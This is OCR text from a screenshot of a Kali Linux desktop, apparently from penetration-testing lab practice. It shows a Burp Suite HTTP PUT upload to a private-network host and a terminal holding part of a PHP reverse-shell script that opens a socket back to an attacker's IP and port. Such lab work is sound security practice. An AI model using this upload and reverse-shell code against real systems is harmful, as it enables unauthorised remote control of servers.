 Applications
Places
Terminal
Wed 22:03
1
#!
mount-
shared-
folders.sh
Stapler
BrainPan
TAR
cobaltstrike.
tar
cobaltstrike
File Edit
root@kali
Burp Suite Free Edition v1.7.27 - Temporary Proje
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender P
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
PUT /test/update.txt HTTP/1.1
Host: 192.168.1.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 46
? < + > Type a search term 0 matches
? < + > Type a search te 0 matches
Done
124 bytes | 1 millis
root@kali: /var/www/html
File Edit View Search Terminal Help
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fat
al.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
DAD